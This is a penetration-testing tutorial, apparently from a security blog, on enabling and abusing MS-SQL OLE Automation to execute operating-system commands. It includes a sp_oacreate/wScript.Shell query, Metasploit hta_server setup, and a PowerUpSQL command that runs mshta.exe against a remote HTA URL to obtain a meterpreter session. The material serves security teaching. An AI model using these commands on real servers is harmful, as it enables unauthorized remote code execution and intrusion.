BOOK THIS SPACE FOR AD
ARTICLE ADOLE automation is a process through which an application can access and manipulate the implied objects in other applications. Hence, in this article, we will how to use OLE automation to our benefit.
Table of Content:
What is OLE Automation? What are Facets? How to enable OLE Automation? GUI CLI Exploiting OLE Automation Metasploit PowerUpSQLWhat is OLE Automation?
OLE stands for Object Linking and Embedding. Microsoft develops this technology to make it easier for applications to share their data. Therefore, automation enables an application to manipulate objects that are implemented in other applications. This automation server unveils its features via COM interfaces; for the different applications to read them, it further helps them automate their properties by retrieving objects and using their services.
What are Facets?
Facets help to manage databases through their own set of policy-based functions. When it comes to MS-SQL, it has premeditated Facets. For instance, the surface area configuration facet construes the properties that are off by default. This function comes in handy when you have multiple SQL environments. Here, you can configure a Facet in one server’s environment and copy the facet to another SQL environment by importing the copied file into an instance of the server as a policy.
How to enable OLE automation?
On a newly installed MS-SQL server, many instances are disabled by default. And this enabling or disabling of the functions provided by the SQL server can be done through Facets. There are two methods to allow OLE automation.
GUI
The first method is to enable it from SQL Server Management Studio. Open the studio and right-click on the server. A drop-down menu will appear. From this menu, click on Facets. As shown in the image below:

A dialogue box will open, which will provide you with a facet drop-down list. From this drop-down list, choose Surface Area Configuration, just as shown in the image below:

Once you choose the Surface Area Configuration, then you can select the value true for OleAutomationEnabled from the Facet properties section as shown in the image below:

After following the above steps, click on the ‘ok‘ button in the dialogue box to Enable OLE Automation.
CLI
The second method to enable OLE automation is via SQL queries. Before we move on to the queries, let’s make one thing clear: if the value for OLE automation is 1, it is enabled. Similarly, if the value is set to 0, then it means that the OLE automation is disabled.
So, to confirm whether the Ole Automation is enabled or disabled, we will use the following query:
EXEC sp_configure 'Ole Automation Procedures'; GO
And as you can see in the image above, the config_value and run_value are 0; that means the OLE Automation is disabled. Now, to enable it to write the following query:
sp_configure 'show advanced options', 1; GO RECONFIGURE; GO sp_configure 'Ole Automation Procedures', 1; GO RECONFIGURE; GO
Once the query is executed, you can use the first query again to check the status of OLE automation. As you can see in the image below, the said query will change the value from 0 to 1 and enable the OLE automation in the process.

Exploiting OLE Automation
Now that we have activated OLE automation, we can execute a little query to run any application. For instance, in the image below, we are entering a query for it to run the calculator. And as you can observe, the query is using COM to call upon the application. The query is :
DECLARE @output INT DECLARE @ProgramToRun VARCHAR(255) SET @ProgramToRun = 'Run("calc.exe")' EXEC sp_oacreate 'wScript.Shell', @output out EXEC sp_oamethod @output, @ProgramToRun EXEC sp_oadestroy @output
Metasploit
Once you run the above query, it will run the calculator application. So using this logic, we will now try and exploit this OLE automation to our benefit via Metasploit and PowerUpSQL tool. Open Metasploit and run the following set of commands to generate a hta URL, which one executed will provide us with a Metasploit session.
use exploit/windows/misc/hta_server set srvhost *localhost* exploit
As expected, the above exploit generated a URL for us. Now, go to PowerShell and use the following set of commands to get the said session:
PowerUpSQL
cd PowerUpSQL-master powershell powershell -ep bypass Import-Module .\PowerUpSQL.ps1 Invoke-SQLOSCmdOle -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS –Command "mshta.exe http://192.168.1.2:8080/pr2e96MyVedJ6.hta" -Verbose
Once the above commands are executed, you will have your session as shown in the image below:

Note: you will only get a meterpreter session if you have access to the username and password of the server.
You can also run any command compatible with the server through PowerShell, as shown in the image below. Here we ran the ipconfig command to know the IP of the server. The command is:
Invoke-SQLOSCmdOle -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS –Command ipconfig -Verbose
Executing the above command will save the desired result in a text file in the temp folder, as shown in the image below:

This way, you can exploit or manipulate the OLE Automation to your desires. Such methods go a long way in learning as knowledge of such things helps in penetration testing of a
MS-SQL server environment.
Reference:https://github.com/SofianeHamlaoui/Pentest-Notes/blob/master/Security_cheatsheets/databases/sqlserver/3-command-execution.md
Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedin and Twitter
.png)















 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·